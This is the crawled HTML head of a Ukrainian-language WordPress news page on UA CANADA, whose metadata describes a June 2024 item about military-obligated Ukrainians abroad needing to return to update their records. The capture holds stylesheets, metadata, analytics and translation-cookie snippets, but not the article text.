

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ua-canada.ca/news/vijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu/
body_size: 21382
content:
<!doctype html>
<html lang="uk" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
	
	
	
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Військовозобов&#8217;язані, за кордоном треба повернутися в Україну &#8211; UA CANADA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="UA CANADA &raquo; стрічка" href="https://ua-canada.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="UA CANADA &raquo; Канал коментарів" href="https://ua-canada.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UA CANADA &raquo; Військовозобов&#8217;язані, за кордоном треба повернутися в Україну Канал коментарів" href="https://ua-canada.ca/news/vijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ua-canada.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fua-canada.ca%2Fnews%2Fvijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ua-canada.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fua-canada.ca%2Fnews%2Fvijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu%2F&#038;format=xml" />
<link rel='stylesheet' id='wpfp-css' href='https://ua-canada.ca/wp-content/plugins/wp-favorite-posts/wpfp.css' type='text/css' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ua-canada.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ua-canada.ca/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ua-canada.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ua-canada.ca/wp-includes/css/dist/components/style.min.css?ver=1bf2d192528bc473f62a70d9a10dded6' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ua-canada.ca/wp-includes/css/dist/preferences/style.min.css?ver=1bf2d192528bc473f62a70d9a10dded6' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ua-canada.ca/wp-includes/css/dist/block-editor/style.min.css?ver=1bf2d192528bc473f62a70d9a10dded6' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ua-canada.ca/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ua-canada.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='canada-style-css' href='https://ua-canada.ca/wp-content/themes/canada/style.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//ua-canada.ca/wp-content/uploads/pum/pum-site-styles.css?generated=1758353257&#038;ver=1.21.5' media='all' />
<script src="https://ua-canada.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ua-canada.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WFM37SX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ua-canada.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WFM37SX");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://ua-canada.ca/wp-content/plugins/wp-favorite-posts/script.js?ver=1.6.8" id="wp-favorite-posts-js"></script>
<link rel="https://api.w.org/" href="https://ua-canada.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ua-canada.ca/wp-json/wp/v2/posts/1409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ua-canada.ca/xmlrpc.php?rsd" />
<link rel="canonical" href="https://ua-canada.ca/news/vijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu/" />
<link rel='shortlink' href='https://ua-canada.ca/?p=1409' />
<!-- start Simple Custom CSS and JS -->
<script>
(function() {
	if (document.cookie.indexOf('googtrans') == -1) {
		document.cookie = 'googtrans=/en/uk; domain=' + location.host + '; path=/';
		document.cookie = 'googtrans=/en/uk; domain=.' + location.host + '; path=/';
	}
}());</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta property="og:title" name="og:title" content="Військовозобов&#8217;язані, за кордоном треба повернутися в Україну" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://ua-canada.ca/wp-content/uploads/2024/06/immigration0987-1024x576.png" />
<meta property="og:url" name="og:url" content="https://ua-canada.ca/news/vijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu/" />
<meta property="og:description" name="og:description" content="У Міністерстві оборони України розповіли, кому з військовозобов’язаних українців, які наразі перебувають за кордоном, треба повернутися в Україну та з’явитися для оновлення військово-облікових даних в територіальний центр комплектування та соціальної підтримки. Про це вранці 4 червня в&nbsp;ефірі&nbsp;телемарафону «Єдині новини» заявив речник Міністерства оборони України старший лейтенант Дмитро Лазуткін. «Передусім тим, хто застосунок «Резерв+» скачав, але [...]" />
<meta property="og:locale" name="og:locale" content="uk" />
<meta property="og:site_name" name="og:site_name" content="UA CANADA" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="News" />
<meta property="article:published_time" name="article:published_time" content="2024-06-04T03:58:51-04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2024-06-04T03:58:51-04:00" />
<meta property="article:author" name="article:author" content="https://ua-canada.ca/author/admin/" />
        <style>

        </style>
        <link rel="pingback" href="https://ua-canada.ca/xmlrpc.php">
<!-- Мета-теги Google AdSense додані Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
